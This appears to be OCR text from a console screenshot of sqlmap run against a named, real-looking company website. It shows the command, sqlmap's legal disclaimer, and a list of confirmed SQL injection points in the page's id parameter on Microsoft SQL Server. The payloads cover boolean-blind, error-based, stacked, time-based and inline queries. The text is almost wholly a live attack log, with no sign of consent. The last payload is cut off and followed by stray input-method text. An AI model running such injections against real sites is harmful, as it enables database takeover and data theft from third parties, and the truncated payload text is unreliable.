 C:\Python27>python sqlmap/sqlmap.py -u http://www.qichen-air.com/news_view.aspx?
id=4  --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:34:02
[21:34:03] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:34:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=4 AND 7308=7308
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=4 AND 2718=CONVERT(INT,(SELECT CHAR(113)+CHAR(114)+CHAR(112)+CHA
R(121)+CHAR(113)+(SELECT (CASE WHEN (2718=2718) THEN CHAR(49) ELSE CHAR(48) END)
)+CHAR(113)+CHAR(104)+CHAR(119)+CHAR(104)+CHAR(113)))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=4; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=4 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(114)+CHAR(112)+CHAR(121)+CHAR(113)+(SELEC
T (CASE WHEN (6842=6842) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(104)+C
搜狗拼音输入法 全 :